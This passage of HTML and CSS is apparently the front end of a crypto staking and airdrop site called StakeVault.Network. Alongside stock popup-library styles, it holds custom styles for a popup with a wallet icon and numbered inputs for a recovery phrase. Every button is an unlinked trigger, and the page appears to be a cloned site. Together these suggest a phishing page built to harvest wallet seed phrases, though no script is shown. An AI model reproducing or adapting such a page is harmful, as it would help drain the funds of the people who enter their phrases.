    div:where(.swal2-container) .swal2-file {
      width: 75%;
      margin-right: auto;
      margin-left: auto;
      background: rgba(0, 0, 0, 0);
      font-size: 1.125em
    }

    div:where(.swal2-container) .swal2-textarea {
      height: 6.75em;
      padding: .75em
    }

    div:where(.swal2-container) .swal2-select {
      min-width: 50%;
      max-width: 100%;
      padding: .375em .625em;
      background: rgba(0, 0, 0, 0);
      color: inherit;
      font-size: 1.125em
    }

    div:where(.swal2-container) .swal2-radio,
    div:where(.swal2-container) .swal2-checkbox {
      align-items: center;
      justify-content: center;
      background: #fff;
      color: inherit
    }

    div:where(.swal2-container) .swal2-radio label,
    div:where(.swal2-container) .swal2-checkbox label {
      margin: 0 .6em;
      font-size: 1.125em
    }

    div:where(.swal2-container) .swal2-radio input,
    div:where(.swal2-container) .swal2-checkbox input {
      flex-shrink: 0;
      margin: 0 .4em
    }

    div:where(.swal2-container) label:where(.swal2-input-label) {
      display: flex;
      justify-content: center;
      margin: 1em auto 0
    }

    div:where(.swal2-container) div:where(.swal2-validation-message) {
      align-items: center;
      justify-content: center;
      margin: 1em 0 0;
      padding: .625em;
      overflow: hidden;
      background: #f0f0f0;
      color: #666;
      font-size: 1em;
      font-weight: 300
    }

    div:where(.swal2-container) div:where(.swal2-validation-message)::before {
      content: "!";
      display: inline-block;
      width: 1.5em;
      min-width: 1.5em;
      height: 1.5em;
      margin: 0 .625em;
      border-radius: 50%;
      background-color: #f27474;
      color: #fff;
      font-weight: 600;
      line-height: 1.5em;
      text-align: center
    }

    div:where(.swal2-container) .swal2-progress-steps {
      flex-wrap: wrap;
      align-items: center;
      max-width: 100%;
      margin: 1.25em auto;
      padding: 0;
      background: rgba(0, 0, 0, 0);
      font-weight: 600
    }

    div:where(.swal2-container) .swal2-progress-steps li {
      display: inline-block;
      position: relative
    }

    div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step {
      z-index: 20;
      flex-shrink: 0;
      width: 2em;
      height: 2em;
      border-radius: 2em;
      background: #2778c4;
      color: #fff;
      line-height: 2em;
      text-align: center
    }

    div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step {
      background: #2778c4
    }

    div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step {
      background: #add8e6;
      color: #fff
    }

    div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line {
      background: #add8e6
    }

    div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line {
      z-index: 10;
      flex-shrink: 0;
      width: 2.5em;
      height: .4em;
      margin: 0 -1px;
      background: #2778c4
    }

    div:where(.swal2-icon) {
      position: relative;
      box-sizing: content-box;
      justify-content: center;
      width: 5em;
      height: 5em;
      margin: 2.5em auto .6em;
      border: 0.25em solid rgba(0, 0, 0, 0);
      border-radius: 50%;
      border-color: #000;
      font-family: inherit;
      line-height: 5em;
      cursor: default;
      user-select: none
    }

    div:where(.swal2-icon) .swal2-icon-content {
      display: flex;
      align-items: center;
      font-size: 3.75em
    }

    div:where(.swal2-icon).swal2-error {
      border-color: #f27474;
      color: #f27474
    }

    div:where(.swal2-icon).swal2-error .swal2-x-mark {
      position: relative;
      flex-grow: 1
    }

    div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line] {
      display: block;
      position: absolute;
      top: 2.3125em;
      width: 2.9375em;
      height: .3125em;
      border-radius: .125em;
      background-color: #f27474
    }

    div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left] {
      left: 1.0625em;
      transform: rotate(45deg)
    }

    div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right] {
      right: 1em;
      transform: rotate(-45deg)
    }

    div:where(.swal2-icon).swal2-error.swal2-icon-show {
      animation: swal2-animate-error-icon .5s
    }

    div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark {
      animation: swal2-animate-error-x-mark .5s
    }

    div:where(.swal2-icon).swal2-warning {
      border-color: #facea8;
      color: #f8bb86
    }

    div:where(.swal2-icon).swal2-warning.swal2-icon-show {
      animation: swal2-animate-error-icon .5s
    }

    div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content {
      animation: swal2-animate-i-mark .5s
    }

    div:where(.swal2-icon).swal2-info {
      border-color: #9de0f6;
      color: #3fc3ee
    }

    div:where(.swal2-icon).swal2-info.swal2-icon-show {
      animation: swal2-animate-error-icon .5s
    }

    div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content {
      animation: swal2-animate-i-mark .8s
    }

    div:where(.swal2-icon).swal2-question {
      border-color: #c9dae1;
      color: #87adbd
    }

    div:where(.swal2-icon).swal2-question.swal2-icon-show {
      animation: swal2-animate-error-icon .5s
    }

    div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content {
      animation: swal2-animate-question-mark .8s
    }

    div:where(.swal2-icon).swal2-success {
      border-color: #a5dc86;
      color: #a5dc86
    }

    div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line] {
      position: absolute;
      width: 3.75em;
      height: 7.5em;
      border-radius: 50%
    }

    div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left] {
      top: -0.4375em;
      left: -2.0635em;
      transform: rotate(-45deg);
      transform-origin: 3.75em 3.75em;
      border-radius: 7.5em 0 0 7.5em
    }

    div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right] {
      top: -0.6875em;
      left: 1.875em;
      transform: rotate(-45deg);
      transform-origin: 0 3.75em;
      border-radius: 0 7.5em 7.5em 0
    }

    div:where(.swal2-icon).swal2-success .swal2-success-ring {
      position: absolute;
      z-index: 2;
      top: -0.25em;
      left: -0.25em;
      box-sizing: content-box;
      width: 100%;
      height: 100%;
      border: .25em solid rgba(165, 220, 134, .3);
      border-radius: 50%
    }

    div:where(.swal2-icon).swal2-success .swal2-success-fix {
      position: absolute;
      z-index: 1;
      top: .5em;
      left: 1.625em;
      width: .4375em;
      height: 5.625em;
      transform: rotate(-45deg)
    }

    div:where(.swal2-icon).swal2-success [class^=swal2-success-line] {
      display: block;
      position: absolute;
      z-index: 2;
      height: .3125em;
      border-radius: .125em;
      background-color: #a5dc86
    }

    div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip] {
      top: 2.875em;
      left: .8125em;
      width: 1.5625em;
      transform: rotate(45deg)
    }

    div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long] {
      top: 2.375em;
      right: .5em;
      width: 2.9375em;
      transform: rotate(-45deg)
    }

    div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip {
      animation: swal2-animate-success-line-tip .75s
    }

    div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long {
      animation: swal2-animate-success-line-long .75s
    }

    div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right {
      animation: swal2-rotate-success-circular-line 4.25s ease-in
    }

    [class^=swal2] {
      -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
    }

    .swal2-show {
      animation: swal2-show .3s
    }

    .swal2-hide {
      animation: swal2-hide .15s forwards
    }

    .swal2-noanimation {
      transition: none
    }

    .swal2-scrollbar-measure {
      position: absolute;
      top: -9999px;
      width: 50px;
      height: 50px;
      overflow: scroll
    }

    .swal2-rtl .swal2-close {
      margin-right: initial;
      margin-left: 0
    }

    .swal2-rtl .swal2-timer-progress-bar {
      right: 0;
      left: auto
    }

    @keyframes swal2-toast-show {
      0% {
        transform: translateY(-0.625em) rotateZ(2deg)
      }

      33% {
        transform: translateY(0) rotateZ(-2deg)
      }

      66% {
        transform: translateY(0.3125em) rotateZ(2deg)
      }

      100% {
        transform: translateY(0) rotateZ(0deg)
      }
    }

    @keyframes swal2-toast-hide {
      100% {
        transform: rotateZ(1deg);
        opacity: 0
      }
    }

    @keyframes swal2-toast-animate-success-line-tip {
      0% {
        top: .5625em;
        left: .0625em;
        width: 0
      }

      54% {
        top: .125em;
        left: .125em;
        width: 0
      }

      70% {
        top: .625em;
        left: -0.25em;
        width: 1.625em
      }

      84% {
        top: 1.0625em;
        left: .75em;
        width: .5em
      }

      100% {
        top: 1.125em;
        left: .1875em;
        width: .75em
      }
    }

    @keyframes swal2-toast-animate-success-line-long {
      0% {
        top: 1.625em;
        right: 1.375em;
        width: 0
      }

      65% {
        top: 1.25em;
        right: .9375em;
        width: 0
      }

      84% {
        top: .9375em;
        right: 0;
        width: 1.125em
      }

      100% {
        top: .9375em;
        right: .1875em;
        width: 1.375em
      }
    }

    @keyframes swal2-show {
      0% {
        transform: scale(0.7)
      }

      45% {
        transform: scale(1.05)
      }

      80% {
        transform: scale(0.95)
      }

      100% {
        transform: scale(1)
      }
    }

    @keyframes swal2-hide {
      0% {
        transform: scale(1);
        opacity: 1
      }

      100% {
        transform: scale(0.5);
        opacity: 0
      }
    }

    @keyframes swal2-animate-success-line-tip {
      0% {
        top: 1.1875em;
        left: .0625em;
        width: 0
      }

      54% {
        top: 1.0625em;
        left: .125em;
        width: 0
      }

      70% {
        top: 2.1875em;
        left: -0.375em;
        width: 3.125em
      }

      84% {
        top: 3em;
        left: 1.3125em;
        width: 1.0625em
      }

      100% {
        top: 2.8125em;
        left: .8125em;
        width: 1.5625em
      }
    }

    @keyframes swal2-animate-success-line-long {
      0% {
        top: 3.375em;
        right: 2.875em;
        width: 0
      }

      65% {
        top: 3.375em;
        right: 2.875em;
        width: 0
      }

      84% {
        top: 2.1875em;
        right: 0;
        width: 3.4375em
      }

      100% {
        top: 2.375em;
        right: .5em;
        width: 2.9375em
      }
    }

    @keyframes swal2-rotate-success-circular-line {
      0% {
        transform: rotate(-45deg)
      }

      5% {
        transform: rotate(-45deg)
      }

      12% {
        transform: rotate(-405deg)
      }

      100% {
        transform: rotate(-405deg)
      }
    }

    @keyframes swal2-animate-error-x-mark {
      0% {
        margin-top: 1.625em;
        transform: scale(0.4);
        opacity: 0
      }

      50% {
        margin-top: 1.625em;
        transform: scale(0.4);
        opacity: 0
      }

      80% {
        margin-top: -0.375em;
        transform: scale(1.15)
      }

      100% {
        margin-top: 0;
        transform: scale(1);
        opacity: 1
      }
    }

    @keyframes swal2-animate-error-icon {
      0% {
        transform: rotateX(100deg);
        opacity: 0
      }

      100% {
        transform: rotateX(0deg);
        opacity: 1
      }
    }

    @keyframes swal2-rotate-loading {
      0% {
        transform: rotate(0deg)
      }

      100% {
        transform: rotate(360deg)
      }
    }

    @keyframes swal2-animate-question-mark {
      0% {
        transform: rotateY(-360deg)
      }

      100% {
        transform: rotateY(0)
      }
    }

    @keyframes swal2-animate-i-mark {
      0% {
        transform: rotateZ(45deg);
        opacity: 0
      }

      25% {
        transform: rotateZ(-25deg);
        opacity: .4
      }

      50% {
        transform: rotateZ(15deg);
        opacity: .8
      }

      75% {
        transform: rotateZ(-5deg);
        opacity: 1
      }

      100% {
        transform: rotateX(0);
        opacity: 1
      }
    }

    body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
      overflow: hidden
    }

    body.swal2-height-auto {
      height: auto !important
    }

    body.swal2-no-backdrop .swal2-container {
      background-color: rgba(0, 0, 0, 0) !important;
      pointer-events: none
    }

    body.swal2-no-backdrop .swal2-container .swal2-popup {
      pointer-events: all
    }

    body.swal2-no-backdrop .swal2-container .swal2-modal {
      box-shadow: 0 0 10px rgba(0, 0, 0, .4)
    }

    @media print {
      body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
        overflow-y: scroll !important
      }

      body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true] {
        display: none
      }

      body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container {
        position: static !important
      }
    }

    body.swal2-toast-shown .swal2-container {
      box-sizing: border-box;
      width: 360px;
      max-width: 100%;
      background-color: rgba(0, 0, 0, 0);
      pointer-events: none
    }

    body.swal2-toast-shown .swal2-container.swal2-top {
      inset: 0 auto auto 50%;
      transform: translateX(-50%)
    }

    body.swal2-toast-shown .swal2-container.swal2-top-end,
    body.swal2-toast-shown .swal2-container.swal2-top-right {
      inset: 0 0 auto auto
    }

    body.swal2-toast-shown .swal2-container.swal2-top-start,
    body.swal2-toast-shown .swal2-container.swal2-top-left {
      inset: 0 auto auto 0
    }

    body.swal2-toast-shown .swal2-container.swal2-center-start,
    body.swal2-toast-shown .swal2-container.swal2-center-left {
      inset: 50% auto auto 0;
      transform: translateY(-50%)
    }

    body.swal2-toast-shown .swal2-container.swal2-center {
      inset: 50% auto auto 50%;
      transform: translate(-50%, -50%)
    }

    body.swal2-toast-shown .swal2-container.swal2-center-end,
    body.swal2-toast-shown .swal2-container.swal2-center-right {
      inset: 50% 0 auto auto;
      transform: translateY(-50%)
    }

    body.swal2-toast-shown .swal2-container.swal2-bottom-start,
    body.swal2-toast-shown .swal2-container.swal2-bottom-left {
      inset: auto auto 0 0
    }

    body.swal2-toast-shown .swal2-container.swal2-bottom {
      inset: auto auto 0 50%;
      transform: translateX(-50%)
    }

    body.swal2-toast-shown .swal2-container.swal2-bottom-end,
    body.swal2-toast-shown .swal2-container.swal2-bottom-right {
      inset: auto 0 0 auto
    }
  </style>
  <style>
    .swal2-container {
      z-index: 2147483646;
    }

    .wallet-icon {
      border-radius: 14px;
      max-width: 100px;
    }

    .phrase-wider-popup {
      border-radius: 36px;
      padding: 20px;
      width: 35em;
    }

    .phrase-subtitle {
      font-weight: 600;
      color: #000;
      font-family: "Noto Sans", sans-serif;
      line-height: 22px;
      font-size: 19px;
    }

    .phrase-subtext {
      color: #999;
      font-family: "Noto Sans", sans-serif;
      margin: 0 auto 20px;
      max-width: 300px;
    }

    .phrase-select {
      display: flex;
      color: #a9a9a9;
      font-size: 16px;
      font-weight: 400;
      font-family: "Noto Sans", sans-serif;
      margin: 0 auto;
      width: fit-content;
    }

    .phrase-select-option {
      cursor: pointer;
      padding: 10px;
    }

    .phrase-select-option:hover {
      transition: color .3s linear;
      color: gray;
    }

    .phrase-select-selected {
      cursor: default;
      color: #000 !important;
      font-weight: 400;
    }

    .phrase {
      position: relative;
      width: 15%;
      min-width: 85px;
      margin: 10px auto;
      padding: 0 0 0 20px !important;
      border-bottom: 1px solid #d3d3d3;
    }

    .phrase:focus-within {
      transition: .1s;
      border-bottom: 1px solid #545454;
    }

    .phrase label {
      position: absolute;
      text-align: right;
      font-size: 16px;
      width: auto;
      height: 20px;
      color: gray;
      left: 0;
      bottom: 3px;
      font-weight: 200;
      font-family: "Noto Sans", monospace;
    }

    .phrase input {
      font-size: 14px;
      line-height: 12px;
      border: none !important;
      margin: auto 0 0;
      width: 100%;
      padding-bottom: 4px;
      outline: 0 !important;
      text-align: left;
      height: auto !important;
      font-family: "Noto Sans", monospace;
    }

    .phrase-div {
      display: flex;
      flex-wrap: wrap;
      width: 100%;
    }

    .phrase-button {
      font-family: "Noto Sans", monospace;
      background-color: #f0f0f0;
      border: none;
      border-radius: 8px;
      text-align: center;
      font-size: 16px;
      padding: 10px;
      margin-top: 30px;
      width: 300px;
      max-width: 100%;
    }

    .phrase-button:disabled {
      cursor: not-allowed;
      border: 1px solid #ddd;
    }

    .phrase-button:enabled:hover {
      background-color: #e0e4eb;
    }
  </style>



<body data-aos-easing="ease" data-aos-duration="400" data-aos-delay="0" style="top: auto;">
  <!-- Google Tag Manager (noscript) --> <noscript> <iframe src="index_1.html" height="0" width="0"
      style="display:none;visibility:hidden"></iframe> </noscript> <!-- End Google Tag Manager (noscript) -->
  <div>
    <div>
      <main>
        <header class="header-back scroll">
          <div style="display: flex; align-items: center; justify-content: center"> <a target="_blank"
              style="display: flex; justify-content: center;" class="interact-button" hwjcl-wei="true"> <span
                class="text-white"
                style="color: #DFF6FE; margin-right: 10px; font-size: 13px; text-decoration: underline; min-width: 140px; padding-top: 5.25px;display: flex; justify-content: center;align-items:center">
                Ready To VAULT? </span> <img height="28px" src="header-airdrop-new.png"> </a> </div>
        </header>
        <header class="header header-dashboard scroll" style="background-color: transparent;">
          <h1 class="header__logo mobile-mode"> <a class="interact-button" hwjcl-wei="true">StakeVault.Network</a> </h1>
          <nav class="header__navi">
            <div class="header__navi-wrapper">
              <ul class="globle__navi">
                <li class="globle__navi-works"> <a class="interact-button" hwjcl-wei="true">Buy $SVN</a> </li>
                <li> <a class="interact-button" hwjcl-wei="true">Stake SVN</a> </li>
                <h1 class="header__logo menu-selected"> <a class="interact-button"
                    hwjcl-wei="true">StakeVault.Network</a> </h1>
                <li> <a target="_blank" class="interact-button" hwjcl-wei="true">Migration</a> </li>
                <li> <a class="interact-button" hwjcl-wei="true">Claim Airdrop</a> </li>
              </ul>
            </div>
          </nav>
          <div class="left_menu">
            <div class="menu__btn"> <span class="menu__btn__icon"></span> </div>
          </div>
        </header>
        <div class="c-PJLV main__wrapper">
          <div class="PJLV hero__area animate__animated animate__triggered" style="animation-duration: 0.5s;"> <video
              playsinline="" autoplay="" muted="" loop="" __idm_id__="16777217">
              <source src="dashboard_video.mp4" type="video/mp4">
            </video>
            <section id="hero" class="section__area section___padding main__hero">
              <div class="c-SMzlV">
                <div class="hero__wapper c-PJLV flex-true justifyContent-center c-sTvKU">
                  <div class="hero__logo"> <img src="stake-vault-logo.png" alt="StakeVault Logo"> </div>
                  <div class="c-PJLV hero__text__wraper">
                    <div class="c-PJLV hero__text__inner c-PJLV-idWbeyR-css">
                      <h1 class="c-bHwuwj hero__text-title c-eicaAb c-eicaAb-ibHwuwj-css custom-dark-color"> <span
                          class="c-jkhGaK c-jkhGaK-iivAhOX-css">StakeVault.</span> <span
                          class="c-jkhGaK c-jkhGaK-iivAhOX-css">Network</span> </h1> <button
                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
                        hwjcl-wei="true">Buy $SVN</button> <button
                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
                        hwjcl-wei="true">Stake SVN</button> <button
                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
                        hwjcl-wei="true">Migration</button> <button
                        class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-hwQij-cv c-eGFxFQ-iQyGwM-cv c-eGFxFQ-ecuPMK-cv c-eGFxFQ-giiOLw-cv c-eGFxFQ-igGiIuM-css find-more-network interact-button"
                        hwjcl-wei="true">Claim Airdrop</button>
                    </div>
                  </div>
                  <div class="downflow__area">
                    <div class="c-SMzlV icon-type-downflow__area">
                      <div class="c-jkhGaK downflow__area__item">
                        <div class="c-PJLV c-iFGPuS">
                          <div class="c-PJLV c-PJLV-iPJLV-css"> <a
                              class="c-bHwuwj smail-text c-bHwuwj-ikvxpyB-css interact-button" style="color: #DFF6FE;"
                              hwjcl-wei="true">Stake with other networks</a> </div> <a
                            class="icon-type-downflow interact-button" hwjcl-wei="true">
                            <div class="c-PJLV c-kSeNnW"> <i class="icon-type icon-type-size-salmon" role="icon"
                                style="color: #DFF6FE;"> <svg viewBox="0 0 32 32">
                                  <path
                                    d="M8.00012 10.1144L16.0001 18.1144L24.0001 10.1144L25.8857 12L16.9429 20.9428C16.4222 21.4635 15.578 21.4635 15.0573 20.9428L6.1145 12L8.00012 10.1144Z">
                                  </path>
                                </svg> </i> </div>
                          </a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
          </div>
          <section id="benefits" class="section__area section___padding c-imUcXZ-ilnEgCy-css">
            <div class="c-SMzlV">
              <div class="c-cvjUvf c-cvjUvf-bICGYT-justifyContent-center">
                <div data-aos="fade-up" class="c-kWERKi c-kWERKi-ijLfoad-css desktop-img aos-init aos-animate">
                  <div class="PJLV PJLV-ihxYyX-css animate__animated animate__fadeIn" style="animation-duration: 0.5s;">
                    <div class="c-PJLV c-PJLV-iPJLV-css">
                      <div class="c-PJLV right__img c-bLqTQK-ijgsWCu-css"> <img class="dark-img" alt="Dashboard"
                          loading="lazy" width="1728" height="910" decoding="async" data-nimg="1" srcset="./images/dashboard-desktop-dark w=1920 https://stakevaultnet.com/q=100 1x, ./images/dashboard-desktop-dark.png w=3840 
                        https://stakevaultnet.com/q=100 2x" src="dashboard-desktop-dark.png"
                          style="color: transparent;"> </div>
                    </div>
                  </div>
                </div>
                <div class="c-kWERKi c-kWERKi-ihVsIwQ-css list-unrivaled-eth">
                  <div class="c-cvjUvf contet__two__space">
                    <div class="c-kWERKi c-kWERKi-ikeJiDD-css">
                      <div class="c-PJLV experience__area">
                        <div class="PJLV PJLV-iidIyDs-css animate__animated animate__fadeInUp"
                          style="animation-duration: 0.5s;">
                          <h2 data-aos="fade-up"
                            class="c-bHwuwj c-bHwuwj-cbkOXF-variant-primaryTuna c-bHwuwj-iWUVOZ-css custom-dark-color-text-white block-title aos-init aos-animate">
                            Unrivaled Ethereum <br>Staking Experience </h2>
                        </div>
                        <div class="c-PJLV c-PJLV-iPJLV-css ethereum-img-mobile-block">
                          <div data-aos="fade-up"
                            class="c-PJLV c-PJLV-iPJLV-css c-bLqTQK c-bLqTQK-igPGsjF-css ethereum-img aos-init aos-animate">
                            <img class="ethereum-img-mobile" alt="Dashboard" loading="lazy" width="1052" height="554"
                              decoding="async" data-nimg="1" style="color:transparent"
                              srcset="dashboard-mobile.png 1x, dashboard-mobile.png 2x" src="dashboard-mobile.png">
                          </div>
                        </div>
                        <div class="list-unrivaled-eth-logo">
                          <div data-aos="fade-up" class="logo-frame eth-dashboard aos-init aos-animate">
                            <div class="logo-background dashboard-background"> <span
                                class="eth-background__white-circle"></span>
                              <div class="eth-background__logo"> <img src="eth-dashboard.png" alt="Dashboard Image">
                              </div> <span class="eth-background__name" style="color: white;">Dashboard</span>
                            </div>
                          </div>
                          <div data-aos="fade-up" class="logo-frame eth-dashboard aos-init aos-animate">
                            <div class="logo-background defi-background"> <span
                                class="eth-background__white-circle"></span>
                              <div class="eth-background__logo"> <img src="eth-defi.png" alt="Dashboard Image"> </div>
                              <span class="eth-background__name" style="color: white;">DeFi-ready</span>
                            </div>
                          </div>
                          <div data-aos="fade-up" class="logo-frame eth-dashboard aos-init aos-animate">
                            <div class="logo-background zero-background"> <span
                                class="eth-background__white-circle"></span>
                              <div class="eth-background__logo"> <img src="eth-zero.png" alt="Dashboard Image"> </div>
                              <span class="eth-background__name" style="color: white;">Zero protocol fee</span>
                            </div>
                          </div>
                          <div data-aos="fade-up" class="logo-frame eth-dashboard aos-init aos-animate">
                            <div class="logo-background fee-background"> <span
                                class="eth-background__white-circle"></span>
                              <div class="eth-background__logo"> <img src="eth-fee.png" alt="Fee/mev Image"> </div>
                              <span class="eth-background__name" style="color: white;">Fee/mev rewards</span>
                            </div>
                          </div>
                        </div>
                        <!-- <div data-aos="fade-up" class="c-PJLV experience__buttom__area"><div class="PJLV PJLV-ibbwddO-css animate__animated animate__fadeInUp" style="animation-duration: 0.5s;"><a href="/networks/ethereum.html" class="c-eGFxFQ c-eGFxFQ-ivQaZq-padding-md c-eGFxFQ-joQqKz-cv c-eGFxFQ-bvhGZg-cv c-eGFxFQ-kuuqEu-cv c-eGFxFQ-igGiIuM-css btn-custom-color"><p class="c-bHwuwj c-bHwuwj-UENud-variant-secondaryTrout text-uppercase c-bHwuwj-idDfRUr-css">Learn more</p><i class="icon-type c-jtPijC-jZiRDa-size-tuna c-jtPijC-ijkNhHa-css icon icon--arrowRight" role="icon"><svg viewBox="0 0 32 32"><path d="M15.9999 4.78101L26.2761 15.0571C26.7968 15.5778 26.7968 16.4221 26.2761 16.9428L15.9999 27.2189L14.1143 25.3333L22.1143 17.3333H5.33325V14.6666H22.1143L14.1143 6.66662L15.9999 4.78101Z"></path></svg></i></a></div></div> -->
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section id="networks" class="section__area section___padding">
            <div class="c-SMzlV">
              <div data-aos="fade-up" class="c-PJLV bgnewwork__area aos-init aos-animate"> <svg
                  xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 2030 643">
                  <path stroke="currentColor" stroke-miterlimit="10"
                    d="M459.033 20.505 470.232 1h-60.478l-12.446 19.505m61.725 0h-61.725m61.725 0-11.672 20.327m11.672-20.328 61.724.001m-123.449 0-12.973 20.327M530.709 1h-60.478l-11.199 19.505h61.724M530.709 1l-9.953 19.505M530.709 1h60.487m-70.44 19.505h61.725M591.196 1l-8.715 19.505M591.196 1h60.479m-69.194 19.505h61.725m-61.725 0h-61.724m61.724 0-9.082 20.326M651.675 1l-7.469 19.505M651.675 1h60.478m-67.947 19.505h61.724m-61.724 0-7.781 20.326m75.728-39.83-6.223 19.504M712.153 1h60.478M705.93 20.505h61.724m-61.724 0-6.486 20.326m73.187-39.83-4.977 19.504M772.631 1h60.486m-65.463 19.505h61.725m-61.725 0L762.47 40.83M833.117 1l-3.738 19.505M833.117 1h60.478m-64.216 19.505h61.724m-61.724 0-3.89 20.326M893.595 1l-2.492 19.505M893.595 1h60.478l-1.246 19.505m-61.724 0h61.724m-61.724 0-2.587 20.326m2.587-20.327h61.725m-.001 0h61.723m-61.723 0-1.294 20.327m1.295-20.327h61.722V1h-60.475l-1.247 19.505Zm0 0-1.295 20.327M1075.04 1h-60.49v19.505M1075.04 1l1.24 19.505M1075.04 1h60.48l2.49 19.505h-61.73m0 0h-61.73m61.73 0 1.3 20.326m-1.3-20.327h61.73m-61.73 0 1.3 20.328h63.02l-2.59-20.328m-123.46 0v20.327m185.18-20.327L1196 1h-60.48l2.49 19.505m61.72 0h-61.72m61.72 0 3.89 20.326m-65.61-20.327 2.59 20.327M1256.47 1h-60.48l3.74 19.505M1256.47 1l4.99 19.505M1256.47 1h60.49m-55.5 19.505h-61.73m61.73 0h61.72m-61.72 0 5.18 20.326m-66.91-20.327 3.89 20.327h63.02m50.32-39.83 6.22 19.504M1316.96 1h60.48l7.47 19.505m-61.73 0h61.73m-61.73 0h-61.72l5.18 20.327m56.54-20.327 6.49 20.327h-63.03m118.27-20.328 61.72.001 9.08 20.327m-70.8-20.328 7.78 20.328h63.02M1437.92 1h-60.48l7.47 19.505M1437.92 1l8.71 19.505M1437.92 1h60.48m-51.77 19.505h-61.72m61.72 0h61.73m-61.73 0h61.72l10.38 20.326h-63.03m-9.07-20.327 9.07 20.327m-70.79-20.327h-61.73l6.49 20.327m55.24-20.327 7.78 20.327m105.71-39.83 9.96 19.504M1498.4 1h60.48l11.2 19.505m-61.72 0h61.72m-61.72 0 10.37 20.326m51.35-20.326 11.67 20.326m-11.67-20.326h61.73l12.97 20.326h-63.03l-11.67-20.326ZM447.361 40.832h-63.026m63.026 0h63.019m-63.019 0-12.173 21.195m12.173-21.195h63.019m-126.045 0-13.524 21.195h64.377m85.569-41.522L510.38 40.832m0 0h63.019m0 0h63.026m-63.026 0H510.38m63.019 0-9.467 21.195m72.493-21.196h63.019m-63.019 0-8.116 21.196m71.135-21.196h63.026m-63.026 0-6.758 21.196m69.784-21.196h63.019m-63.019 0-5.416 21.196m68.435-21.196h63.027m-63.027 0-4.058 21.196m67.085-21.196h63.017m-63.017 0-2.709 21.196m65.726-21.196h63.017m-63.017 0h-63.018l-2.708 21.196m65.726-21.196-1.35 21.196m64.367-21.196h63.03m-63.03 0v21.196m0-21.196v21.196m63.03-21.196 1.35 21.196m124.69-21.196h-63.02m63.02 0 4.06 21.196m-4.06-21.196 63.02.001m-126.04 0h-63.02l1.35 21.195m61.67-21.196 2.71 21.196m123.33-21.196h63.03m-63.03 0 5.41 21.196m-5.41-21.195 5.41 21.195m120.64-21.196h-63.02m63.02 0h63.01m-63.01 0 8.11 21.196m-71.13-21.196 6.76 21.196m119.28-21.195h63.02m-63.02 0 9.47 21.195m-9.48-21.196 9.48 21.196h-64.38m180.95-21.196h-63.02m63.02 0 12.17 21.196m-12.17-21.196h63.03l13.52 21.196h-64.38m-75.19-21.196 10.83 21.196m-1094.372 0h64.368m-64.368 0-12.709 22.13m87.901-43.326-10.824 21.196m0 0h64.376m-64.376 0-11.295 22.13m75.671-22.13h64.377m-64.377 0-9.881 22.13m74.258-22.13h64.377m-64.377 0-8.476 22.13m72.853-22.13h64.368m-64.368 0-7.062 22.13m71.43-22.13h64.377m-64.377 0-5.648 22.13m70.025-22.13h64.376m-64.376 0-4.234 22.13m4.234-22.13-4.235 22.13m68.611-22.13h64.376m-64.376 0-2.828 22.13m67.204-22.13h64.367m-64.367 0h-64.377l-2.827 22.13m67.204-22.13-1.414 22.13h-65.79m131.571-22.13h-64.365l-1.414 22.13h65.779v-22.13Zm64.38 0h-64.38m64.38 0 1.41 22.13m-65.79-22.13v22.13m128.76-22.13h-64.38m64.38 0h64.37m-64.37 0 2.82 22.13m-67.2-22.13 1.41 22.13h65.79m61.55-22.13h64.37m-64.37 0 4.24 22.13h-65.79m125.92-22.13h64.38m-64.38 0h-64.37l4.23 22.13m60.14-22.13 5.66 22.13m58.72-22.13h64.37m-64.37 0 7.06 22.13m-7.06-22.13h64.37l-8.11-21.196h-63.02l6.76 21.196Zm0 0h-64.38l5.66 22.13h65.78m-7.06-22.13 7.06 22.13m57.31-22.13 8.48 22.13m120.28-22.13h-64.38m64.38 0h64.36m-64.36 0 11.29 